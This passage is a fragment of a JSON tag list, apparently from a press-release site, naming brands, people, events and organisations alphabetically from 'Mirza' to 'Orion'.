Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion 